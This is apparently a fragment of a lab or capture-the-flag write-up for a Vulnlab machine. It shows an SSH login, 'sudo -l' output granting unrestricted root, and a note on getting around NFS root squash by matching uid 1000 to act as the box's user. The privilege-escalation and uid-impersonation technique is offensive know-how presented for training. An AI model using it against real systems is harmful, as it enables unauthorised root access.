jkr@ubu(10.8.0.96):~$ ssh ubuntu@10.10.111.140
ubuntu@ip-10-10-10-14:~$ sudo -l
Matching Defaults entries for ubuntu on ip-10-10-10-14:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User ubuntu may run the following commands on ip-10-10-10-14:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
    (ALL) NOPASSWD: ALL
    (ALL) NOPASSWD: ALL
    (ALL) NOPASSWD: ALL
    (ALL) NOPASSWD: ALL
ubuntu@ip-10-10-10-14:~$ sudo id
uid=0(root) gid=0(root) groups=0(root)
Regarding “gets me nobody by default”:
- This is when you do things as root as there is “nfs root squash”, which means anything done by root on the NFS share is mapped to
nobody. That’s why you need to chmod 777 the directory and do all the stuff with non-root (here uid=1000, as you need uid=1000 to be ubuntu on the box).
Extra
Challenge solved! Use this link to share it: https://api.vulnlab.com/api/v1/share?id=0b16ad5c-2fed-4a02-a6e8-04dc68adea89